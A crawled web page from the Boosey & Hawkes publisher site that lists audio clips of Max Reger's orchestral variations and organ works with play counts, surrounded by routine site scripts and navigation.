

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audiovisual/sample?composerid=3239
body_size: 7491
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Classical Music Audio and Video</title>
    <meta name="description" content="Podcasts, audio and video clips of classical music performances and composers." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Classical Music Audio and Video" /><meta property="og:description" content="Explore music by Boosey &amp; Hawkes composers with exclusive audio and video content." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=3239";
                    var basePath = "/audiovisual/sample";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                

    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h1 class="page-header__title">Watch &amp; Listen</h1>
                                    <form class="page-header__search" action="/audiovisual/av_results">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Video &amp; Audio</label>
        <input class="form__input form__input--search" id="" type="text" name="avKeywords" placeholder="Search Video &amp; Audio">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>


<div class="container container--flex container--space-bottom  container--with-border-sides">
    <div class="block block--border-right block--light">
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                        <span class="index__letter">1</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=3239">2</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=3239">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
            <ul class="list list--rows">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Hiller-Variations/10381"><img class="generic-list-image" src="/images/print/$_240x240_4$_RegerHillerMozartVariations.jpg" alt="**Hiller Variations**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Hiller-Variations/10381"><strong>Hiller Variations</strong></a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for orchestra</div>
            <div class="generic-list-text3">Plays: 11508</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Introduction-Passacaglia-Fugue-op-127/10846"><img class="generic-list-image" src="/images/print/$_240x240_4$_RegerOrganVol2Naxos.jpg" alt="**Introduction, Passacaglia &amp; Fugue op.127**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Introduction-Passacaglia-Fugue-op-127/10846"><strong>Introduction, Passacaglia &amp; Fugue op.127</strong></a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 8327</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Mozart-Variations/10382"><img class="generic-list-image" src="/images/print/$_240x240_4$_RegerHillerMozartVariations.jpg" alt="**Mozart Variations**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Mozart-Variations/10382"><strong>Mozart Variations</strong></a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for orchestra</div>
            <div class="generic-list-text3">Plays: 6121</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-1/10847"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.1"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-1/10847"><strong>Nine Organ Pieces op.129</strong> No.1</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 6316</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-2/10848"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.2"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-2/10848"><strong>Nine Organ Pieces op.129</strong> No.2</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 5399</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-3/10849"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.3"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-3/10849"><strong>Nine Organ Pieces op.129</strong> No.3</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 5665</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-4/10850"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.4"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-4/10850"><strong>Nine Organ Pieces op.129</strong> No.4</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 5451</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-5/10851"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.5"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-5/10851"><strong>Nine Organ Pieces op.129</strong> No.5</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 5561</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-6/10852"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.6"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-6/10852"><strong>Nine Organ Pieces op.129</strong> No.6</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 5089</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Nine-Organ-Pieces-op-129-No-7/10853"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Nine Organ Pieces op.129** No.7"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Nine-Organ-Pieces-op-129-No-7/10853"><strong>Nine Organ Pieces op.129</strong> No.7</a></div>
                <div>        <div class="generic-list-text2">Max Reger</div>
            <div class="generic-list-text3">for solo organ</div>
            <div class="generic-list-text3">Plays: 5218</div>
</div>
            </div>
        </div>
    </li>
            </ul>
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                        <span class="index__letter">1</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=3239">2</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=3239">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        // TODO: should we put this into an external .js file?
        // detach the newsletter signup html from the page__content div into a variable
        var newletterSignUp = $('#newsletterSignup').detach();
        // add the newsletter signup back to the end of page__content
        $(".page__content").append(newletterSignUp);
    });
</script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
